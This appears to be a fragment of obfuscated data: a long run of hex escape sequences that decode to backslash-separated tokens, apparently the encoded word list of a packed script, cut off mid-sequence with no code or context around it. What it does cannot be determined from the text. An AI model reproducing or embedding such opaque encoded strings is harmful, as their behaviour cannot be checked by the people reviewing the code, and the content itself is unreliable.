\x31\x35\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x31\x6d\x